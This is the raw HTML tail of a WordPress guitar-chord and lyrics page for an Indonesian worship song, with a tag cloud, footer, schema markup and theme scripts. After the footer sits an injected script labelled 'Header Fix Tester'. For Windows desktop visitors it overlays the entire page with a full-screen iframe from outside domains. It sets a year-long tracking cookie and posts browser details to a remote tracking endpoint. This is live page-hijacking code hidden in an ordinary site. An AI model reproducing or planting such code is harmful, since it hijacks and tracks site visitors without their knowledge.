<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#webpage","url":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord","inLanguage":"id_ID","name":"Dihapuskan dosaku hanya oleh darah Yesus Chord &#8211; ChordMUSIC","description":"Dihapuskan dosaku hanya oleh darah Yesus Chord Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Dihapuskan dosaku hanya oleh darah Yesus Singer : Un","datePublished":"2022-04-18T00:05:31+00:00","dateModified":"2022-04-14T10:33:09+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#thumbnail"},"image":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#logo"},"image":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/04/Oh-Darah-Tuhanku.png","width":528,"height":252},{"@type":"Article","@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#article","url":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord","headline":"Dihapuskan dosaku hanya oleh darah Yesus Chord","datePublished":"2022-04-18T00:05:31+00:00","dateModified":"2022-04-14T10:33:09+00:00","wordCount":179,"keywords":["Dihapuskan dosaku hanya oleh darah Yesus Chord","Oh Darah TuhanKu ( Dihapuskan Dosaku) - Chord &amp; Lyric"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#webpage"},"image":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#author"}},{"@type":"Person","@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/dihapuskan-dosaku-hanya-oleh-darah-yesus-chord/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"f1d97f1d62","posts":"{\"page\":0,\"name\":\"dihapuskan-dosaku-hanya-oleh-darah-yesus-chord\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 2147

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ytWym1NBLWza2sXQCJbq5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768384810201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>